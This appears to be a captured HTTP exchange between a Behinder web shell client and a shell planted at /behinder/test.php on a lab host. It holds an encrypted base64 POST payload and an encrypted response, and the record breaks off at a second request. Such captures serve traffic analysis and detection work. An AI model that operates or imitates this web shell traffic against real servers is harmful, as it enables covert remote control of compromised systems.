 566a25bf7de50dd5POST /behinder/test.php HTTP/1.1
Content-Type: application/x-www-form-urlencoded
Cookie: PHPSESSID=ea82c6kd65nm1qlpine3h2ti91; path=/
User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 5.1)
Cache-Control: no-cache
Pragma: no-cache
Host: 192.168.18.71
Accept: text/html, image/gif, image/jpeg, *; q=.2, */*; q=.2
Connection: keep-alive
Content-Length: 1112
GVyGzIDgbsrxjMRjp5/Ppp7a+TOCpX3sF9BLe1JT4mA7pFSxIAlpIQy1Y/IVwoxU5Bhv7kBEjPYOpnsw+SpHEx5sKbwBwB1nzChs4CnNIX+KxUeHOVlUZga3djTJk3yPYIcFYKEVJFgis8Zmh/
Kdh7nlhU1of6lkk1oyTDpPKuK9oYfMdnv1fyBfTlOlTsF03jdp20A50n6ql8HVpQali3bHBqA7wj/m9alcuNolljoU2HXoPEamPUP1Xe/0SrzmlIt0fJ75AjpImqb6VufyugJt/
okgBK0bNXENBA8QYS36PsG+xA1rstfF0Ir41HZ8H863xMOX0I/FwqH9fLFHuHvgkbF10o8x02/2QRirE6tjuVoBq6AoAXlGajEb2lFSq3FLj3kLk4ME5+wHGPqOXq
+Wfj172MlRRbZSV6MjqNFnSqckNDqqtZ0ADOwEVCRIdoB1OIXl4yamAdlWwMKMrAqpGTEEF3PONqwOeKXgZwr4qoANVf2X42ZI09m22CD0QmoRHBZOsbyOgERXGg9sR3T2QJAntckXm
+K7IxgoRw6z1yHZDa4jLcmvnFwgyxEN6OCHO0IcycV/I69LDCQHurtOWmV7VyYmIdAyHYAsdC+XjXuwpj8H3tI0UJKi022k0dwJ+tFV2zeUg+JP2mqili2JQPswz9RtoUDi/
bzR1pHY3ytiT9mkF3oFQmC+iej+cVuSqoqTiIMdxBkcsGlsXo/npyUPpCSZA0kdNAC3Ul1JbHaA4AS9j3AupJU4fs2tkqNZCJQtn4hlXz28wav/WSFARGJwARqkD5XnxS/N
+HtqYErQ81y8hvCJVwWYXbdMB8IhDr8grqmlC9RtE3koE9qhf6N8XqJCcuT1efFjtl2Vp/8AZE/eoP0M2M27xQx1h/edGfYIxTnRyhqZpppT7TAjH7b13sZICG66Wgl/Qsyi9aFRjUvMv/
hxDPmuaWz2ic2UsfrvpYDvU6hv5lMXJlzMRHgRFJ37RDYIisjrN81SXSoHkxwGdaDHddgtLnuOv4Gka+TiAx71AXdnbiLSK781U7M85UmSvH2g5C5odZKx4Z3e2kDaMD4a2f1JR7KeMT8b/
YHJlzGkvm19Hkk35A==HTTP/1.1 200 OK
Date: Wed, 28 Aug 2019 08:55:48 GMT
Server: Apache/2.4.18 (Ubuntu)
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache
Vary: Accept-Encoding
Content-Length: 128
Keep-Alive: timeout=5, max=98
Connection: Keep-Alive
Content-Type: text/html; charset=UTF-8
1dm1CEagDH9Z5TmlAwvhH8EqmP83PEDSX4NTNMBBqTYCRrj8R7IWDqGfZl6BojcrA8yRu8Q1uGqYyRwJxXIyxs2adooInsgnPsR/HL+NMKgBxYmwOjd/Y/QSRC3RekJxPOST /behinder/test.php
HTTP/1.1
Content-Type: application/x-www-form-urlencoded
Cookie: PHPSESSID=ea82c6kd65nm1qlpine3h2ti91; path=/